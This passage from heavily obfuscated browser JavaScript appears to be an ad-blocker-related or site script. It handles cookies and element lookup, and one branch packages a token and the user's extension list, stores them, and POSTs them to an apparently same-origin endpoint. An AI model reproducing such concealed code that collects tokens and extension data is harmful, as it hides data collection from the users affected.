4712._0x2c5994,0x7d,0x38f))+(_0xbfd27b?_0xfa08b6[_0x1c3e86(0xe5f,0x84f,a0_0x4c4712._0x46a950,a0_0x4c4712._0x38eacc,'$S3B')](_0xfa08b6[_0x1c3e86(a0_0x4c4712._0x247eaa,0xac0,0xb9c,a0_0x4c4712._0x515cfd,a0_0x4c4712._0x213f71)](_0xfa08b6[_0x35f24d(a0_0x4c4712._0x3fa27e,'Rfgp',a0_0x4c4712._0x542f83,a0_0x4c4712._0x5cca02,0xad9)],_0x324948),';'):'')+(_0x35f24d(0x81b,a0_0x4c4712._0x2af7ac,a0_0x4c4712._0x2f1c74,a0_0x4c4712._0xf50a29,a0_0x4c4712._0x59f541)+_0x1c3e86(a0_0x4c4712._0x2551ec,a0_0x4c4712._0x39ddcb,a0_0x4c4712._0x3cd240,a0_0x4c4712._0x3d7e15,a0_0x4c4712._0x558d41)+_0x3e7e41(0x25a,'(4(u',-a0_0x4c4712._0x2d0341,a0_0x4c4712._0x58dd5a,a0_0x4c4712._0x514c7c)+_0x34ecb6(a0_0x4c4712._0x3c0f65,0x7d2,0x67b,a0_0x4c4712._0x60ae63,a0_0x4c4712._0x5f1b57)+'re');});_0x5b4486[_0x3c9eed(0x5fb,0x1cf,0x570,a0_0x497d91._0x4c9064,a0_0x497d91._0xd4becd)](_0x3b5666);function _0x3c9eed(_0x2be600,_0x34c628,_0x4003ec,_0x1ae037,_0x560f35){return a0_0x16e8(_0x4003ec- -0x29,_0x560f35);}function _0x4746f5(_0x5bd9c6,_0x1534a8,_0x4b1306,_0x41aa04,_0x517806){return a0_0x16e8(_0x5bd9c6- -a0_0x26d1f1._0x1bb9ce,_0x41aa04);}'use strict';const _0xea2955=localStorage[_0x545d99('AKFl',0x481,-0x110,a0_0x497d91._0x32e14c,-a0_0x497d91._0xe7c372)+'em'](_0x5b4486[_0x39e664(-0x11f,a0_0x497d91._0x10b03c,0x254,a0_0x497d91._0x69c7a7,a0_0x497d91._0x2cf821)]),_0x471e85=window[_0x39e664(0x33e,a0_0x497d91._0x52e48d,a0_0x497d91._0x24302a,a0_0x497d91._0x5370fc,0x2d9)+_0x39e664(-0x40,a0_0x497d91._0x35921b,a0_0x497d91._0xff6418,'BNup',a0_0x497d91._0x1adaf8)][_0x3c9eed(-0xfd,-a0_0x497d91._0x21d2ce,a0_0x497d91._0x57dffa,a0_0x497d91._0x536db8,'TRhR')][_0x4746f5(a0_0x497d91._0x3d0496,0x8ae,0x8ef,'*I]M',0x91a)+'ce'](_0x5b4486[_0x39e664(0x33f,a0_0x497d91._0x453a87,a0_0x497d91._0x74fb3f,a0_0x497d91._0x58288a,-a0_0x497d91._0x19ff82)],'')[_0x39e664(-a0_0x497d91._0x2bd48d,0x28f,-a0_0x497d91._0x56d988,a0_0x497d91._0x91d8c3,a0_0x497d91._0x26cdca)]('.');function _0x39e664(_0x163e84,_0x3ba8d4,_0x20c93d,_0x3d1064,_0x4483cb){return a0_0x16e8(_0x3ba8d4- -0x1ef,_0x3d1064);}const _0x3c104b=_0x1b37dd=>_0xea2955?console[_0x3f5a6d(0x4bf,'wr1W',0x75d,0x464,0x498)](_0x1b37dd):null,_0x3ca5f8=_0x597ecc=>window?.[_0x545d99('x5!O',-0x318,-0x112,-0x26,-0x39c)+_0x3c9eed(-0x2a,0x32e,0x158,0x4e0,'ogSM')+_0x39e664(0x6da,0x61b,0x7a4,')4F3',0x881)](new CustomEvent(_0x3f5a6d(0x568,'jTMY',0x5ec,0x475,0x760)+_0x4746f5(0x43c,0x72b,0x471,'wr1W',0x1fc)+_0x39e664(0x45f,0x629,0x55b,'pFBJ',0x8e0)+'e',{'detail':_0x597ecc})),_0x4ce3ba={'get':_0x224900=>document[_0x3f5a6d(0x637,'UMh*',0x909,0x6ba,0x507)+'e'][_0x3f5a6d(0x51f,'UMh*',0x2fb,0x613,0x7e9)](';\x20')[_0x4746f5(0x397,0x54c,0x367,'^Kod',0x254)+'e']((_0x5a0de8,_0x239a99)=>{const a0_0x2aaa55={_0x424d6d:0x20e,_0x3a6a5a:0x1a6,_0x306df3:0x9c,_0x16fab4:0x151},a0_0x4fbd2a={_0x5d33ba:0x1c7},a0_0x42c6ba={_0x58464d:0x72,_0x333e7a:0x4c6,_0xe48546:0x2de},a0_0x4199a2={_0x3a678b:0x14b,_0x386b61:0x1d4},a0_0x3760c2={_0x4197e6:0x4ce,_0x55df41:0x3a4,_0x1b9e7b:0x5a5,_0x40a2ed:0x3af},a0_0x6b320a={_0x393d0b:0x16},a0_0x41fef0={_0x4ee6a7:0x97a},a0_0x1286b8={_0xe16ec0:0x1d6,_0x3021ab:0x2a2,_0x10ceaf:0x146},a0_0x596d66={_0xd588b3:0x3b8,_0x33a978:'fhvQ',_0x5ead1a:0x276,_0x9ad857:0xe8},a0_0x50d132={_0x4f1155:0xc8,_0x5e4d74:0x443},a0_0x1279d5={_0xac2d2b:0x19e,_0x3bcfbd:0x15a};function _0x28e3c7(_0xc93b60,_0x426da6,_0x57416c,_0x50437c,_0x17c70d){return _0x3f5a6d(_0x50437c- -0x17c,_0x426da6,_0x57416c-a0_0x1279d5._0xac2d2b,_0x50437c-0x8d,_0x17c70d-a0_0x1279d5._0x3bcfbd);}const _0x38d0d0={'qGvAI':_0x5b4486[_0xe94efd('*I]M',0xabc,a0_0x3f6133._0x4162e0,a0_0x3f6133._0x29905d,a0_0x3f6133._0xf4b109)],'vsvxA':function(_0x5b3240,_0x1cb51d){function _0x527891(_0x43ff69,_0x4701c0,_0x8bad10,_0x215101,_0x52aba9){return _0xe94efd(_0x8bad10,_0x4701c0-a0_0x50d132._0x4f1155,_0x8bad10-0xb0,_0x52aba9- -a0_0x50d132._0x5e4d74,_0x52aba9-0xe5);}return _0x5b4486[_0x527891(-a0_0x596d66._0xd588b3,-0x3f4,a0_0x596d66._0x33a978,-a0_0x596d66._0x5ead1a,-a0_0x596d66._0x9ad857)](_0x5b3240,_0x1cb51d);},'iwcyx':function(_0x4dc0af,_0x1963b3){function _0x34c4f5(_0x4eaf7d,_0x31c876,_0x329da9,_0x390ae8,_0x456e9e){return _0xe94efd(_0x31c876,_0x31c876-a0_0x1286b8._0xe16ec0,_0x329da9-0x158,_0x4eaf7d- -a0_0x1286b8._0x3021ab,_0x456e9e-a0_0x1286b8._0x10ceaf);}return _0x5b4486[_0x34c4f5(0x618,'C!kd',0x2bd,a0_0x41fef0._0x4ee6a7,0x361)](_0x4dc0af,_0x1963b3);},'GbUvM':_0x5b4486[_0xe94efd('(CyR',0x16a,a0_0x3f6133._0x1fad15,0x405,0x526)],'iScUl':_0x5b4486[_0x49c3c0(a0_0x3f6133._0x311b3f,0x287,0xcb,a0_0x3f6133._0x49f5c7,a0_0x3f6133._0x3ea048)],'kAUQO':_0x5b4486[_0xd380ba(a0_0x3f6133._0x44494e,0x989,a0_0x3f6133._0x2821b7,a0_0x3f6133._0x31137a,a0_0x3f6133._0x3f37af)],'jHMnq':function(_0x270e77,_0x1fb432,_0x429aee){function _0x4cc39d(_0x304cb1,_0x102a9f,_0x102b70,_0x441661,_0x5d3b76){return _0x49c3c0(_0x304cb1,_0x102a9f-0x389,_0x102b70-0xf3,_0x441661-0x121,_0x5d3b76-a0_0x6b320a._0x393d0b);}return _0x5b4486[_0x4cc39d('r&^K',a0_0x3760c2._0x4197e6,a0_0x3760c2._0x55df41,a0_0x3760c2._0x1b9e7b,a0_0x3760c2._0x40a2ed)](_0x270e77,_0x1fb432,_0x429aee);},'trKZS':function(_0x4c1e88,_0x1e5047){function _0xbee946(_0x59f85a,_0x1c6cf2,_0x30e1a1,_0x4274a6,_0x13b5ff){return _0xd380ba(_0x59f85a-0x1dc,_0x1c6cf2-a0_0x4199a2._0x3a678b,_0x4274a6- -0x136,_0x1c6cf2,_0x13b5ff-a0_0x4199a2._0x386b61);}return _0x5b4486[_0xbee946(-a0_0x42c6ba._0x58464d,'9Uv9',a0_0x42c6ba._0x333e7a,a0_0x42c6ba._0xe48546,0x27)](_0x4c1e88,_0x1e5047);},'LEqkU':_0x5b4486[_0xd380ba(a0_0x3f6133._0x58eca5,a0_0x3f6133._0xd8685c,0x417,'Rfgp',a0_0x3f6133._0x16b04d)],'VUJCf':_0x5b4486[_0x2d096a(0x9d4,0xba9,a0_0x3f6133._0xf02566,0x852,a0_0x3f6133._0x69d08)],'mHshZ':_0x5b4486[_0x49c3c0(a0_0x3f6133._0x481415,a0_0x3f6133._0x2e1329,a0_0x3f6133._0x5ca421,a0_0x3f6133._0x19e35d,0x1c2)]};function _0x2d096a(_0x1bda16,_0x4df07a,_0x418c51,_0x13121f,_0x3a2f75){return _0x545d99(_0x418c51,_0x4df07a-a0_0x4fbd2a._0x5d33ba,_0x418c51-0x15a,_0x13121f-0x1f4,_0x3a2f75-0x16);}function _0x49c3c0(_0x4ff133,_0x1503b3,_0x2de026,_0x2d17d9,_0x4d26ed){return _0x3f5a6d(_0x1503b3- -a0_0x2aaa55._0x424d6d,_0x4ff133,_0x2de026-a0_0x2aaa55._0x3a6a5a,_0x2d17d9-a0_0x2aaa55._0x306df3,_0x4d26ed-a0_0x2aaa55._0x16fab4);}function _0xe94efd(_0x941e22,_0x1f3645,_0x5d528c,_0x4850e3,_0x590f72){return _0x4746f5(_0x4850e3-0x1b5,_0x1f3645-a0_0x4e81a9._0x4d9eb5,_0x5d528c-a0_0x4e81a9._0x34d687,_0x941e22,_0x590f72-a0_0x4e81a9._0x1636c5);}function _0xd380ba(_0x2837b3,_0x212e2a,_0x21f799,_0x5d2ed5,_0x577f54){return _0x4746f5(_0x21f799-0x217,_0x212e2a-0x26,_0x21f799-a0_0x37ac96._0x1e2ca0,_0x5d2ed5,_0x577f54-a0_0x37ac96._0x16a9f0);}if(_0x5b4486[_0x28e3c7(0x563,a0_0x3f6133._0x396908,-a0_0x3f6133._0x351a68,a0_0x3f6133._0x376009,0x400)](_0x5b4486[_0xe94efd(a0_0x3f6133._0x886a99,0x6df,0x1e0,a0_0x3f6133._0x189c08,a0_0x3f6133._0xfbb406)],_0x5b4486[_0xd380ba(0x8,a0_0x3f6133._0x1a34c6,a0_0x3f6133._0xa6cb70,a0_0x3f6133._0x5c0e47,a0_0x3f6133._0x583522)])){const _0x2ac02c=_0x9161c2?.[_0x2d096a(0x8b2,0x6c0,a0_0x3f6133._0xe420a5,0x685,a0_0x3f6133._0x20dd0b)](_0x38d0d0[_0xd380ba(0x395,a0_0x3f6133._0x26fae4,0x42f,a0_0x3f6133._0x274337,0x65a)])?.[0x0]||'',_0x35801b=_0x279633?.[_0x28e3c7(0x691,a0_0x3f6133._0x5ad5c4,a0_0x3f6133._0x190886,a0_0x3f6133._0xc23f27,a0_0x3f6133._0x36878c)+'h']?_0x38d0d0[_0xe94efd(a0_0x3f6133._0x2de653,a0_0x3f6133._0x10692f,a0_0x3f6133._0x45421b,0x4ca,0x816)](_0xf9febf,_0x4b2eb9[_0x2d096a(a0_0x3f6133._0x4787c6,a0_0x3f6133._0x3dea02,a0_0x3f6133._0x886a99,0x746,a0_0x3f6133._0x3522ee)](',')):'';_0x38d0d0[_0x2d096a(0x59f,a0_0x3f6133._0x509766,'Az^p',0x782,0x4a9)](_0x2fd838,{'token':_0x2ac02c,'extensions':_0x38d0d0[_0xd380ba(a0_0x3f6133._0xcd8c73,a0_0x3f6133._0x52e3c8,0x2bc,'Rq8z',0x290)](_0x17395e,_0x35801b)});_0x35801b&&(_0x35508c[_0x49c3c0('(CyR',a0_0x3f6133._0x5f2dc7,a0_0x3f6133._0x2cd1fe,-a0_0x3f6133._0x341a1f,0x191)](_0x38d0d0[_0xd380ba(a0_0x3f6133._0x20ac87,a0_0x3f6133._0x50f925,a0_0x3f6133._0x38cda9,a0_0x3f6133._0x886a99,0x816)],_0x35801b,_0x290d1d[_0x28e3c7(-0x17d,a0_0x3f6133._0x2d8849,-0xa0,0x1be,0x476)](-_0x157b4b[_0x2d096a(a0_0x3f6133._0x1306e4,-a0_0x3f6133._0x24b35a,a0_0x3f6133._0x42e80b,0x1d5,-0xea)](0x2,_0x47bdf6[_0xd380ba(0x3fa,a0_0x3f6133._0x2f99d6,a0_0x3f6133._0x26c942,'5OyS',0x57e)+'h']))[_0xe94efd(a0_0x3f6133._0x557d52,a0_0x3f6133._0x1d376f,a0_0x3f6133._0x1f4dfc,a0_0x3f6133._0x9cb5d5,0x8c6)]('.')),_0x2c63f8[_0xd380ba(0x345,a0_0x3f6133._0x556fd4,a0_0x3f6133._0x4d444b,a0_0x3f6133._0x886a99,a0_0x3f6133._0x51dc11)](_0x38d0d0[_0xe94efd(a0_0x3f6133._0x4cd62e,0x471,0x9ad,a0_0x3f6133._0x83f6dd,a0_0x3f6133._0x1e3002)],_0x35801b,_0x260cee[_0x2d096a(a0_0x3f6133._0x10fa7d,0x689,a0_0x3f6133._0x2a51cb,a0_0x3f6133._0x146882,a0_0x3f6133._0x436857)](-_0x33a912[_0x2d096a(-a0_0x3f6133._0x5c5eef,0x9b,a0_0x3f6133._0x4124ac,a0_0x3f6133._0x37b204,-a0_0x3f6133._0x2f20fa)](0x3,_0x199cfe[_0xe94efd(a0_0x3f6133._0x2c1a65,0x95e,a0_0x3f6133._0x2facdf,0x6e7,a0_0x3f6133._0x4c66a8)+'h']))[_0xd380ba(0x466,a0_0x3f6133._0x52e3c8,a0_0x3f6133._0x4cd2f3,a0_0x3f6133._0x5ca1e0,a0_0x3f6133._0x5ed482)]('.')));try{const _0x385672={};_0x385672['s']=_0x35801b,_0x385672['c']=_0x2ac02c;if(_0x5ef6f1?.[_0x28e3c7(0x7aa,a0_0x3f6133._0x10f755,0x7e4,a0_0x3f6133._0x136d5a,a0_0x3f6133._0x34f6c0)+'fy']?.[_0x28e3c7(0x88a,'AKFl',a0_0x3f6133._0x2803b3,a0_0x3f6133._0x84628e,0x661)+_0x28e3c7(a0_0x3f6133._0x414373,a0_0x3f6133._0x2a51cb,a0_0x3f6133._0x59e2f0,a0_0x3f6133._0x28d52e,a0_0x3f6133._0x461b2f)]?.[_0xd380ba(a0_0x3f6133._0x1a3efa,0xb00,0x936,a0_0x3f6133._0x1b7daa,a0_0x3f6133._0x58daf6)+'sh'])_0x2da454[_0xd380ba(a0_0x3f6133._0x3828c0,0x85a,0x567,a0_0x3f6133._0x16088c,a0_0x3f6133._0x32e3ca)+_0xd380ba(-0x99,a0_0x3f6133._0xc25da3,a0_0x3f6133._0x5de457,'k1A5',a0_0x3f6133._0x4ad106)][_0x49c3c0('5OyS',0x18c,-a0_0x3f6133._0x34c1f3,0x517,0x529)+'sh'](_0x38d0d0[_0x49c3c0(a0_0x3f6133._0x5c0e47,a0_0x3f6133._0x331a9f,a0_0x3f6133._0x1d35ea,a0_0x3f6133._0xb6a0da,0x9da)],_0x385672);const _0x17cabd={};_0x17cabd[_0x2d096a(a0_0x3f6133._0x56a529,0x2c9,a0_0x3f6133._0x110bcd,a0_0x3f6133._0x156d3c,-a0_0x3f6133._0x2a622b)+'en']=_0x2ac02c,_0x17cabd[_0xe94efd(a0_0x3f6133._0x5ca1e0,0x480,a0_0x3f6133._0x413c1c,0x602,0x7a7)]=_0x35801b;const _0x17eb63={};_0x17eb63[_0xd380ba(a0_0x3f6133._0x548df9,a0_0x3f6133._0x46e0df,0x5be,'@7x*',a0_0x3f6133._0x2b3906)+_0xd380ba(0x216,a0_0x3f6133._0xbeb21d,0x3b9,a0_0x3f6133._0x184d5d,0x6b0)]=_0x17cabd,_0x38d0d0[_0x2d096a(0x6d7,0x245,'(4(u',a0_0x3f6133._0x1e77d4,a0_0x3f6133._0x2cc3de)](_0x484e1c,_0x38d0d0[_0x2d096a(0xc05,0xae6,a0_0x3f6133._0x1038e3,0x85d,a0_0x3f6133._0x2e526f)](_0x5784fa[_0x49c3c0('jTMY',0x6e2,a0_0x3f6133._0x8c5c5d,a0_0x3f6133._0x91d2b5,0x6f8)+_0x2d096a(a0_0x3f6133._0x5405b3,0x2d8,a0_0x3f6133._0x3405f2,0x3be,a0_0x3f6133._0x928ee8)][_0xe94efd(a0_0x3f6133._0xa6c57b,0x210,-a0_0x3f6133._0x5f01ad,0x21e,0x2b9)+'n'],_0x38d0d0[_0x49c3c0(a0_0x3f6133._0x107cf0,0x68b,0x97c,a0_0x3f6133._0x147269,a0_0x3f6133._0xd9648b)]),{'method':_0x38d0d0[_0x49c3c0(a0_0x3f6133._0x5d4053,0x563,0x8b2,a0_0x3f6133._0x5dcfd3,a0_0x3f6133._0x317eb6)],'headers':{'Content-Type':_0x38d0d0[_0x49c3c0('95Wh',0x366,a0_0x3f6133._0x1f2214,a0_0x3f6133._0x574511,0x6e9)]},'body':_0xa7ea1e[_0x2d096a(a0_0x3f6133._0x2fe020,a0_0x3f6133._0x3b6fdc,a0_0x3f6133._0x31137a,a0_0x3f6133._0x2edbd0,a0_0x3f6133._0x428820)+_0x49c3c0('gYOa',a0_0x3f6133._0x479f79,a0_0x3f6133._0x48c500,0x5fa,a0_0x3f6133._0x3c01f1)](_0x17eb63)});}catch(_0x5ba00a){}}else{const [_0x3cd785,_0x58973c]=_0x239a99[_0xe94efd('9Uv9',a0_0x3f6133._0x3df900,a0_0x3f6133._0x4477cf,a0_0x3f6133._0x57d27,0x288)]('=');return _0x5b4486[_0xe94efd('95Wh',0x67c,a0_0x3f6133._0x300257,a0_0x3f6133._0xbe0b2a,a0_0x3f6133._0x298406)](_0x3cd785,_0x224900)?_0x5b4486[_0x49c3c0(a0_0x3f6133._0x396908,a0_0x3f6133._0x332232,0x2c2,0x6d4,0x5a3)](decodeURIComponent,_0x58973c):_0x5a0de8;}},null),'set':(_0xcb9f76,_0x6b1498,_0x4227a1=null,_0x2501c3=0x3c)=>{const a0_0x589fc6={_0x88b4b1:0x6e,_0x24eb3e:0x12b,_0x643800:0x46b},a0_0x6e8368={_0x45738a:0x14e,_0x3066ad:0x341};function _0x42e481(_0xdf98d1,_0x356d35,_0x9f794,_0x467c3d,_0x2553da){return _0x3c9eed(_0xdf98d1-a0_0x6e8368._0x45738a,_0x356d35-0x1d1,_0x2553da- -a0_0x6e8368._0x3066ad,_0x467c3d-0xb5,_0x467c3d);}function _0xb3a7b9(_0x49de34,_0x23d542,_0x17a511,_0xb7a877,_0x87bc1d){return _0x4746f5(_0x87bc1d-a0_0x571989._0xfea7ef,_0x23d542-a0_0x571989._0x37fa5d,_0x17a511-a0_0x571989._0x231ab2,_0x23d542,_0x87bc1d-a0_0x571989._0xccd720);}function _0x2d8da5(_0x2abc43,_0x3a12d8,_0x39ea17,_0x545eb4,_0x59a1af){return _0x545d99(_0x2abc43,_0x3a12d8-0xa3,_0x39ea17-a0_0x449f87._0x33417c,_0x39ea17- -0x1cc,_0x59a1af-a0_0x449f87._0x15b636);}function _0x428366(_0x5abb07,_0x142716,_0x5b66e5,_0xf2671c,_0x5bd088){return _0x39e664(_0x5abb07-0xbf,_0xf2671c- -a0_0x260675._0x2379c6,_0x5b66e5-0x48,_0x5bd088,_0x5bd088-a0_0x260675._0x552f7e);}function _0x1e6865(_0xf91dfa,_0x21cce4,_0x9b411e,_0x3a6be9,_0x6c66cb){return _0x545d99(_0x3a6be9,_0x21cce4-a0_0x589fc6._0x88b4b1,_0x9b411e-a0_0x589fc6._0x24eb3e,_0x6c66cb-a0_0x589fc6._0x643800,_0x6c66cb-0x144);}if(_0x5b4486[_0x428366(-0x28,-a0_0x525c3._0x52e287,-0x247,a0_0x525c3._0x552ace,'uNJP')](_0x5b4486[_0x428366(-0x40,a0_0x525c3._0x231308,0x3ae,a0_0x525c3._0x29c71f,'mIEI')],_0x5b4486[_0x1e6865(0xcc3,a0_0x525c3._0x5154e7,0xb6c,a0_0x525c3._0x346e48,0xb27)]))document[_0xb3a7b9(a0_0x525c3._0x6f869c,'Heh(',0x64b,0x4ed,0x788)+'e']=_0xcb9f76+'='+_0x5b4486[_0x428366(-a0_0x525c3._0x520ff0,-0x2db,a0_0x525c3._0x428f01,-a0_0x525c3._0x1e818f,'[oD^')](encodeURIComponent,_0x6b1498)+(_0x42e481(-0x203,-0x230,0xd3,'9]8Q',-0xe2)+_0x2d8da5(a0_0x525c3._0x455295,a0_0x525c3._0x163800,a0_0x525c3._0x4fbc00,a0_0x525c3._0x534994,0x147))+new Date(_0x5b4486[_0x428366(0x6c4,0x225,a0_0x525c3._0x56ff44,a0_0x525c3._0xf3d39c,'uNJP')](Date[_0x428366(a0_0x525c3._0x30bd9c,a0_0x525c3._0x4774ae,0x663,a0_0x525c3._0x4a53d7,'03z*')](),_0x5b4486[_0x2d8da5('rTP!',a0_0x525c3._0x4c84c6,a0_0x525c3._0x2c2289,0x575,a0_0x525c3._0x4b9205)](_0x5b4486[_0x2d8da5(a0_0x525c3._0xa3cf66,0x115,0x35b,0x4c2,a0_0x525c3._0x2672de)](_0x2501c3,0x3c),0x3e8)))[_0x2d8da5(a0_0x525c3._0x30ea20,0x586,a0_0x525c3._0x21c462,a0_0x525c3._0x338c22,a0_0x525c3._0x3f4908)+_0x1e6865(0xb85,0x56e,a0_0x525c3._0x4cc7e8,a0_0x525c3._0x3e5c49,0x8ee)+'g']()+(_0x2d8da5(a0_0x525c3._0x139ca6,a0_0x525c3._0x5e4fd5,0x361,a0_0x525c3._0x4aa7ed,0x302)+_0x42e481(0x5fa,0x140,a0_0x525c3._0x3cd307,a0_0x525c3._0x3a804c,0x4d7))+(_0x4227a1?_0x5b4486[_0x1e6865(0xe7f,a0_0x525c3._0x292779,a0_0x525c3._0x2787d2,a0_0x525c3._0x398f84,a0_0x525c3._0x51071f)](_0x5b4486[_0x428366(a0_0x525c3._0x26019f,0x43d,0x4c7,0x3f0,'KDOK')](_0x5b4486[_0x2d8da5('uNJP',0x225,a0_0x525c3._0x20fb61,-0x15e,0x138)],_0x4227a1),';'):'')+(_0x1e6865(0x763,a0_0x525c3._0x50e3ea,0x3d7,'ogSM',a0_0x525c3._0x128565)+_0x2d8da5(a0_0x525c3._0xf6c6e0,a0_0x525c3._0x353da7,a0_0x525c3._0x47af0f,0x450,a0_0x525c3._0x537d80)+_0x428366(a0_0x525c3._0x23581e,0x4c3,a0_0x525c3._0x3e09e8,0x3f4,a0_0x525c3._0x3d830c)+_0x42e481(0x23a,0x332,0x2e8,a0_0x525c3._0x119451,a0_0x525c3._0x254d41)+'re');else{_0x5b4486[_0x428366(a0_0x525c3._0x132c62,a0_0x525c3._0x2e2099,a0_0x525c3._0x17d3fa,0x32b,'Arwm')](_0x2dca0d,_0x5b4486[_0x428366(a0_0x525c3._0xd048bb,0x536,a0_0x525c3._0x5eaac2,a0_0x525c3._0x39333a,'ogSM')]);const _0x5c7926={};_0x5c7926[_0x42e481(0x164,a0_0x525c3._0x376466,0x15,a0_0x525c3._0x52c62e,-a0_0x525c3._0x3cc317)+_0x428366(a0_0x525c3._0x1a97ba,-a0_0x525c3._0xa6a040,-a0_0x525c3._0x260dc2,-a0_0x525c3._0x3cca4c,'VLj4')]=!![],_0xf0aa67[_0x428366(-0x34a,-0x353,0x13f,-0x28,a0_0x525c3._0x13a4d7)+'ve'](_0xccc3cd[_0x1e6865(a0_0x525c3._0x44639f,a0_0x525c3._0x37cd2c,a0_0x525c3._0x2fdc2a,'fhvQ',a0_0x525c3._0x7f0844)],_0x5c7926);}}};function _0x545d99(_0x2b26f3,_0x100947,_0x37b630,_0xb8d4a,_0x4606b9){return a0_0x16e8(_0xb8d4a- -0x1f9,_0x2b26f3);}function _0x3f5a6d(_0x5670d3,_0x2df1f7,_0x3048ee,_0x251830,_0x36ed19){return a0_0x16e8(_0x5670d3-0xa1,_0x2df1f7);}const _0x3b6043=_0x1658c3=>{const a0_0x2a5458={_0x2530ab:0x1c,_0x581693:0x1df},a0_0x485bd8={_0x2c2e9a:0x1e5,_0x3a1efb:0x185},a0_0x53b6d6={_0x559ee1:0x177,_0x4a7854:0x6e};function _0x1d6ef1(_0x3f9ea0,_0x5345f6,_0x4cd9b3,_0x16f580,_0x4da4e0){return _0x3c9eed(_0x3f9ea0-0x2a,_0x5345f6-a0_0x56c73a._0x363f79,_0x5345f6-0xad,_0x16f580-0x1e9,_0x16f580);}function _0x4e485e(_0x1540ea,_0x3fd65c,_0x34ef1d,_0x3955fb,_0x3534ef){return _0x39e664(_0x1540ea-0x10c,_0x3955fb- -a0_0x53b6d6._0x559ee1,_0x34ef1d-a0_0x53b6d6._0x4a7854,_0x3fd65c,_0x3534ef-0x10);}function _0xf3683d(_0x5645ea,_0x301f1f,_0x513271,_0x49ce35,_0x92ff39){return _0x3f5a6d(_0x301f1f- -0x1ad,_0x92ff39,_0x513271-a0_0x171142._0x403d92,_0x49ce35-0x93,_0x92ff39-a0_0x171142._0x54d251);}function _0x8b38dc(_0x3a105d,_0x4b80e5,_0x4c535d,_0x2e6c5e,_0x3db0d0){return _0x3f5a6d(_0x4b80e5-a0_0x485bd8._0x2c2e9a,_0x4c535d,_0x4c535d-a0_0x485bd8._0x3a1efb,_0x2e6c5e-0xc6,_0x3db0d0-0x16b);}function _0x1cb326(_0x217114,_0x18138c,_0xa9738a,_0x384434,_0x52344d){return _0x4746f5(_0x52344d-0x304,_0x18138c-0x6c,_0xa9738a-a0_0x2a5458._0x2530ab,_0x384434,_0x52344d-a0_0x2a5458._0x581693);}if(_0x5b4486[_0x8b38dc(a0_0x4c5810._0x211d76,a0_0x4c5810._0x19a67f,'pFBJ',a0_0x4c5810._0x51b3d1,a0_0x4c5810._0x153a8e)](_0x5b4486[_0x4e485e(-a0_0x4c5810._0x24eec1,a0_0x4c5810._0x3b6f79,-a0_0x4c5810._0x395a7f,-a0_0x4c5810._0x1bf051,0x1b1)],_0x5b4486[_0x8b38dc(0xb55,0x99e,a0_0x4c5810._0x2edeae,0xb90,0x9ea)]))_0x5b4486[_0x1cb326(0x9c7,a0_0x4c5810._0x4af31d,0x746,a0_0x4c5810._0x73c372,a0_0x4c5810._0x3afa86)](_0xccdfe1,_0x489b54);else{let _0xeabd2f=document,_0x5ca931=XPathResult[_0xf3683d(-a0_0x4c5810._0x33b233,0x201,0x170,a0_0x4c5810._0x5bea83,a0_0x4c5810._0x2efc15)+_0x4e485e(-0x2f,a0_0x4c5810._0x46d34c,-0x14c,-0xa,a0_0x4c5810._0x280e4c)+_0x8b38dc(0x9f4,0x872,a0_0x4c5810._0x5a0f77,a0_0x4c5810._0x43a083,0x85f)+_0x8b38dc(a0_0x4c5810._0x1e25eb,a0_0x4c5810._0x6b4aa9,a0_0x4c5810._0x46cc10,a0_0x4c5810._0x3b3cdb,0x6bd)+_0x4e485e(-a0_0x4c5810._0x5102c6,'AKFl',0x28c,a0_0x4c5810._0x47f0c5,-a0_0x4c5810._0x278abc)];return _0x1658c3[_0x1cb326(0x74a,a0_0x4c5810._0x364347,0x62a,a0_0x4c5810._0x23e8d3,a0_0x4c5810._0x4e7fb0)+_0x4e485e(a0_0x4c5810._0x42b1e0,'H@(O',0x45f,0x277,a0_0x4c5810._0x2b4f11)]('//')?_0xeabd2f[_0x1d6ef1(0x413,a0_0x4c5810._0x5c6256,0x2c1,'pFBJ',0x2e6)+_0x8b38dc(a0_0x4c5810._0x56e1ed,a0_0x4c5810._0x43cde8,a0_0x4c5810._0x3cbf93,a0_0x4c5810._0x4c53c0,0x41e)](_0x1658c3,_0xeabd2f,null,_0x5ca931,null)[_0xf3683d(a0_0x4c5810._0x2f8416,0x332,0x52b,-a0_0x4c5810._0x19d103,a0_0x4c5810._0x73c372)+_0x1d6ef1(0x73e,a0_0x4c5810._0x21f058,0x247,'fhvQ',0x74e)+_0x1d6ef1(a0_0x4c5810._0x10eeb6,0x925,0x7ec,'ajcb',a0_0x4c5810._0x5d9719)]:_0xeabd2f[_0x4e485e(-a0_0x4c5810._0x2b2741,a0_0x4c5810._0x2662fb,-a0_0x4c5810._0x113291,-0x1b7,-0x3b7)+_0x4e485e(-0x430,a0_0x4c5810._0x47f1ef,-a0_0x4c5810._0xb80af,-a0_0x4c5810._0x4db5ea,a0_0x4c5810._0x2e5acf)+_0x8b38dc(a0_0x4c5810._0x3237f3,0x78e,'mIEI',0x429,0x49b)](_0x1658c3);}};try{let _0x255ef6=0x0,_0x2687d6=0x12c,_0x1e3ff9=[];if(!blocker?.[_0x3f5a6d(0x640,a0_0x497d91._0x3a2d6d,a0_0x497d91._0x3bc0ca,a0_0x497d91._0x6ac81,a0_0x497d91._0x37eb72)+_0x3f5a6d(0x649,a0_0x497d91._0x5e7eff,a0_0x497d91._0x3cf6a3,a0_0x497d91._0x5a6358,a0_0x497d91._0x2e59b9)+_0x4746f5(a0_0x497d91._0x382e34,0x1a3,a0_0x497d91._0x231919,'gYOa',-0x6b)+'er']){if(_0x5b4486[_0x4746f5(a0_0x497d91._0x203027,a0_0x497d91._0x314ba1,0x62f,'r&^K',a0_0x497d91._0x512a40)](_0x5b4486[_0x39e664(0x60a,a0_0x497d91._0x48e997,0x2df,a0_0x497d91._0x1a5dd6,a0_0x497d91._0x1ac471)],_0x5b4486[_0x4746f5(0x148,a0_0x497d91._0x534081,-0x216,a0_0x497d91._0x44347a,-0x16d)])){_0x5b4486[_0x545d99(a0_0x497d91._0x31e5da,-a0_0x497d91._0x522cd7,-0x1d5,0x111,a0_0x497d91._0x1cf427)](_0x3c104b,_0x5b4486[_0x3c9eed(a0_0x497d91._0x41c3d6,0x2ad,0x35a,a0_0x497d91._0xe2f93d,a0_0x497d91._0x2bc9e3)]);return;}else{const a0_0x430b1e={_0x310e24:'x5!O',_0x5b7751:0xd,_0x55b295:0x381},a0_0x4c4e4c={_0x5e2d4a:0xb6,_0x58105d:0x126,_0x4835aa:0xe1},_0x2796ae=_0x12d955?function(){function 